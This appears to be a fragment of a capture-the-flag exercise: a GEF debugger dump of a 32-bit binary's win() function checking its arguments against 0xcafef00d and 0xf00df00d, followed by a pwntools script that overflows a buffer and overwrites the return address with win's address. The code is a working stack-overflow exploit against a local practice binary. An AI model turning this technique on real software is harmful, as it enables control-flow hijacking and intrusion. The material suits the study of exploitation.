 code:x86:32
0x8049303 <win+006d> push eax
0x8049304 <win+006e> call 0x8049100 <fgets@plt>
0x8049309 <win+0073> add esp, 0x10
→ 0x804930c <win+0076> cmp DWORD PTR [ebp+0x8], 0xcafef00d
0x8049313 <win+007d> jne 0x804932f <win+153>
0x8049315 <win+007f> cmp DWORD PTR [ebp+0xc], 0xf00df00d
0x804931c <win+0086> jne 0x8049332 <win+156>
0x804931e <win+0088> sub esp, 0xc
0x8049321 <win+008b> lea eax, [ebp-0x4c]
threads
[#0] Id 1, Name: "vuln (2)", stopped 0x804930c in win (), reason: SINGLE STE
P
trace
[#0] 0x804930c → win()
gef➤ x $ebp+0x8
0xff87cf64: 0x42424242
gef➤ x $ebp+0xc
0xff87cf68: 0x43434343
1 from pwn import *
2
3 p=process('./vuln (2)')
4 elf=ELF('./vuln (2)')
5
6 input()
7 win_address=elf.symbols['win']
8 payload=b'a'*112
9 payload+= p32(win_address)
10 payload+=b'A'*4+b'B'*4+b'C'*4
11
12 p.sendlineafter(b'Please enter your string:',payload)
13
14
15 p.interactive()